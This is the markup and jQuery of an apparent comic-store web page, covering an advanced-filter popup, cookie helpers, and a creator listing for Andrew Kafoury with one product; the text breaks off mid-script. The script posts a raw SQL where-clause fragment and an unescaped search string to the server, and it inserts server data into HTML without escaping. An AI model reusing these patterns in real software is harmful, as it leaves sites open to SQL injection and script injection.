							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/current_comics_monterey/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/current_comics_monterey/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/current_comics_monterey/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/current_comics_monterey/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/current_comics_monterey/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/current_comics_monterey/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/current_comics_monterey">Home</a></li>
                    <li class="breadcrumb-item">Andrew Kafoury</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 1 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">1</span>
            </span>

        </div>
                <h1 class="h2title"><span>Andrew Kafoury</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="nomadd-city-of-empty-towers-4-of-6-" class="all_product productimage" href="https://stores.comichub.com/current_comics_monterey/products/nomadd-city-of-empty-towers-4-of-6-">
                                                <img alt="nomadd-city-of-empty-towers-4-of-6-" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9ed0fefe-922b-4473-910a-323d60d2545e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="nomadd-city-of-empty-towers-4-of-6-" class="all_product" href="https://stores.comichub.com/current_comics_monterey/products/nomadd-city-of-empty-towers-4-of-6-">

                                                    Nomadd City of Empty Towers #4 (Of 6)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $4.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9ed0fefe-922b-4473-910a-323d60d2545e" href="javascript:AjaxAddToCart('9ed0fefe-922b-4473-910a-323d60d2545e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="nomadd-city-of-empty-towers-4-of-6-" class="all_product" href="https://stores.comichub.com/current_comics_monterey/products/nomadd-city-of-empty-towers-4-of-6-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="1" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and CreatorIndex.CreatorGuid=&#39;8ba01eb0-af42-4a58-8f45-eb338c9bb7cb&#39;';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/current_comics_monterey/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/current_comics_monterey/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



